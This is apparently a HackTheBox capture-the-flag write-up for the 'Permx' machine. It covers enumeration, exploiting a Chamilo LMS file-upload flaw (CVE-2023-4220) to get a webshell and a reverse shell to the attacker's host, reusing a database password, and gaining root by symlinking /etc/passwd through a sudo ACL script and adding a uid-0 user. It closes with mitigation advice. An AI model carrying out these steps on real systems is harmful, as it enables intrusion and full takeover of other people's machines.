HackTheBox - Permx
Description:
Permx from HackTheBox is running an LMS vulnerable to file upload leading to RCE giving us foothold on the machine. Once in we find a clear text password that we use to switch to another user. The latter can run a script as root allowing us to edit linux acls, we exploit that using symbolic links.
Enumeration
nmap
We start an Nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
Nmap scan report for 10.10.11.23
Host is up (0.84s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e2:5c:5d:8c:47:3e:d8:72:f7:b4:80:03:49:86:6d:ef (ECDSA)
|_ 256 1f:41:02:8e:6b:17:18:9c:a0:ac:54:23:e9:71:30:17 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://permx.htb
|_http-server-header: Apache/2.4.52 (Ubuntu)
We found 2 open port, 22 running SSH and 80 is an Apache web server redirecting to permx.htb, so let’s add the hostname to /etc/hosts file.
Web
Let’s navigate to the web page.
Nothing looks interesting in this page.
FFUF
Let’s run a subdomain scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://permx.htb/ -H "Host: FUZZ.permx.htb" -fw 18
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://permx.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.permx.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 18
________________________________________________
www [Status: 200, Size: 36182, Words: 12829, Lines: 587, Duration: 138ms]
lms [Status: 200, Size: 19347, Words: 4910, Lines: 353, Duration: 162ms]
We found lms, let’s add it to /etc/hosts and navigate to it.

We got a login page for Chamilo.
A quick look on google reveals an Unauthenticated File Upload that results in RCE CVE-2023-4220.
Foothold
The exploit I’ll be using can be found here
1
2
python3 main.py -u http://lms.permx.htb/ -a scan
[+] Target is likely vulnerable. Go ahead. [+]
The target is vulnerable, now let’s get a reverse shell.
1
2
3
4
5
6
7
8
python3 main.py -u http://lms.permx.htb/ -a revshell
Enter the name of the webshell file that will be placed on the target server (default: webshell.php): hack.php
Enter the name of the bash revshell file that will be placed on the target server (default: revshell.sh): hack.sh
Enter the host the target server will connect to when the revshell is run: 10.10.16.49
Enter the port on the host the target server will connect to when the revshell is run: 9001
[!] BE SURE TO BE LISTENING ON THE PORT THAT YOU DEFINED [!]
We check our listener and see the shell.
1
2
3
4
5
6
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.49] from (UNKNOWN) [10.10.11.23] 55966
bash: cannot set terminal process group (1173): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$
Privilege Escalation

Running linpeas we are able to find the database password of chamilo.
We can use the password to change to user mtz.
1
2
3
www-data@permx:/tmp$ su mtz
Password:
mtz@permx:/tmp$
Let’s check our privileges
1
2
3
4
5
6
7
8
mtz@permx:/tmp$ sudo -l
Matching Defaults entries for mtz on permx:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User mtz may run the following commands on permx:
(ALL : ALL) NOPASSWD: /opt/acl.sh
We can run a bash script called acl.sh as root.
Let’s check this script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#!/bin/bash
if [ "$#" -ne 3 ]; then
/usr/bin/echo "Usage: $0 user perm file"
exit 1
fi
user="$1"
perm="$2"
target="$3"
if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
/usr/bin/echo "Access denied."
exit 1
fi
# Check if the path is a file
if [ ! -f "$target" ]; then
/usr/bin/echo "Target must be a file."
exit 1
fi
/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
This scripts allows us to change permission of file located in the /home/mtz directory.
There is nothing that can help us in the mtz directory but we can create it using symbolic links.
A symlink is a symbolic Linux/ UNIX link that points to another file or folder on your computer, or a connected file system. This is similar to a Windows shortcut. Symlinks can take two forms: Soft links are similar to shortcuts, and can point to another file or directory in any file system.
We can create a symbolic link for the /etc/passwd, give it write permission and add a user with root privileges.
First we need to create a hash for the user we want to add:
1
2
$ openssl passwd hacker
$1$V5geGPyI$SZ9rieQ0FvnwdJdSq7MKV1
Now the line we will be adding is:
1
hacker:$1$V5geGPyI$SZ9rieQ0FvnwdJdSq7MKV1:0:0:root:/root:/bin/bash
Now we create the symlink using the following command:
1
2
3
4
5
mtz@permx:~$ ln -s /etc/passwd passwd
mtz@permx:~$ ls -l
total 4
lrwxrwxrwx 1 mtz mtz 11 Aug 29 17:19 passwd -> /etc/passwd
-rw-r----- 1 root mtz 33 Aug 29 14:53 user.txt
We give it write permission
1
sudo /opt/acl.sh mtz rwx /home/mtz/passwd
We open the file with vim and add the line hacker:$1$V5geGPyI$SZ9rieQ0FvnwdJdSq7MKV1:0:0:root:/root:/bin/bash
Now we can switch to that user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
mtz@permx:~$ ln -s /etc/passwd passwd
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/passwd
mtz@permx:~$ vim passwd
mtz@permx:~$ head passwd
hacker:$1$V5geGPyI$SZ9rieQ0FvnwdJdSq7MKV1:0:0:root:/root:/bin/bash
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
mtz@permx:~$ su hacker
Password:
hacker@permx:/home/mtz# id
uid=0(hacker) gid=0(root) groups=0(root)
hacker@permx:/home/mtz#
And just like that we became root.
Prevention and Mitigation
CVE
Unrestricted file upload in big file upload functionality in Chamilo LMS v1.11.24 allows unauthenticated attackers to perform stored cross-site scripting attacks and obtain remote code execution via uploading of web shell.
Update to the latest vendor patch and maintain an active patch schedule for any patches that may be released in the future.
Password reuse
We found a plain text database password in a configuration file which is normal for web applications, but the password was reused by a user allowing us to escalate privileges.
Passwords should never be used for more than one account.
acl.sh
The script made sure we don’t exploit the wild card /home/mtz/* by going up directories and also made sure we only change permission of a file. But the script didn’t take into account the symbolic links
A symbolic file check can be added to the script to fix this vulnerability if [ -L "$1" ];
References
https://nvd.nist.gov/vuln/detail/CVE-2023-4220
https://starlabs.sg/advisories/23/23-4220/
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).